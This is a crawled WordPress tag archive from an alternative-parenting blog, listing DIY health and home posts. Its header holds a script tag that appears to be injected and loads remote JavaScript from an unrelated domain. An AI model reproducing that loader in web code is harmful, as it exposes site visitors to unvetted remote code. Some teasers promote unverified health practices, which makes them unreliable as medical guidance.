

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/tag/diy/
body_size: 9326
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>DIY | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; DIY Tag Feed" href="https://modernalternativemama.com/tag/diy/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/tags/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive tag tag-diy tag-87 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
										
					<h2 class="pagetitle">Posts Tagged with ‘DIY’</h2>
					
										
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/06/Parasite-Detox-300x250.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/diy-parasite-detox-collection/">DIY: Parasite Detox Collection</a></h24>
					<p>Written by Rustina You&#8217;ve heard the horror stories. A squiggly worm when you look into the porcelain abyss. A white &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/diy-parasite-detox-collection/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2020/12/DIY-Rainbow-Weighted-Blanket--300x215.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/diy-rainbow-weighted-blanket/">DIY: Rainbow Weighted Blanket</a></h24>
					<p>Written by Kate Tietje A few weeks ago, I was lying in bed at night, not sleeping very well, and &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/diy-rainbow-weighted-blanket/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/What-is-a-tincture-300x200.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/what-are-tinctures-and-why-do-we-use-them/">What are Tinctures and Why Do We Use Them?</a></h24>
					<p>Herbal tinctures are easy to use and easy to make home remedies that every home should have. Find out more &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/what-are-tinctures-and-why-do-we-use-them/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/12/How-to-Make-Cold-Process-Soap-Tutorial-MAIN-300x239.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/diy-how-to-make-cold-process-soap-tutorial/">DIY: How to Make Cold Process Soap {Tutorial}</a></h24>
					<p>Written by Kate Tietje It&#8217;s time! To make cold process soap, that is. If you have missed our first two &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/diy-how-to-make-cold-process-soap-tutorial/">View</a>
				</div>
			</article>





			


			
		 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/Oil-Pulling-Tablets-2-1-300x224.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/diy-oil-pulling-tablets/">DIY: Oil Pulling Tablets</a></h24>
					<p>Written by Daja Gombojav Have you started oil pulling yet? It&#8217;s one of the best things you can do for &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/diy-oil-pulling-tablets/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/How-to-use-essential-oils-to-2-1-300x169.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/use-essential-oils-beat-sugar-cravings/">How To Use Essential Oils to Beat Sugar Cravings</a></h24>
					<p>By Megan Buer, CECP, Contributing Writer Ever wish you had a tool you could pull out and use when a sugar &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/use-essential-oils-beat-sugar-cravings/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/sunscreen3-edit-300x185.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/diy-sunscreen-salve-no-zinc/">DIY: Sunscreen Salve {No Zinc}</a></h24>
					<p>Written by Kate Tietje This sunscreen is kind of unbelievable.  Almost. See, I&#8217;ve never used any sunscreen on my kids. &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/diy-sunscreen-salve-no-zinc/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/bugspray2-edit-260x300.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/diy-herbal-bug-spray/">DIY: Herbal Bug Spray</a></h24>
					<p>Written by Kate Tietje Sometimes, we just need something that repels bugs.  But who wants to douse themselves in unsafe &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/diy-herbal-bug-spray/">View</a>
				</div>
			</article>





			


			
		 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2015/04/strawberry-lemonade-soda3-edit-300x260.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/recipe-collection-strawberry-lemonade-natural-soda/">Recipe Collection: Strawberry Lemonade Natural Soda</a></h24>
					<p>Written by Kate Tietje Soda&#8217;s not healthy &#8212; we all know that, right?  Most commercial sodas contain corn syrup, artificial &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/recipe-collection-strawberry-lemonade-natural-soda/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2015/04/DIY-Spring-Blend-Herbal-Tea-Main-300x300.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/recipe-collection-spring-blend-herbal-tea/">Recipe Collection: Spring Blend Herbal Tea</a></h24>
					<p>Written by Kate Tietje This gorgeous tea uses flavors that are common in the springtime &#8212; from fruits and flowers &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/recipe-collection-spring-blend-herbal-tea/">View</a>
				</div>
			</article>





			


			
						<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://modernalternativemama.com/tag/diy/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://modernalternativemama.com/tag/diy/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://modernalternativemama.com/tag/diy/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://modernalternativemama.com/tag/diy/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://modernalternativemama.com/tag/diy/page/2/">&rarr;</a></li>
</ul>

		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
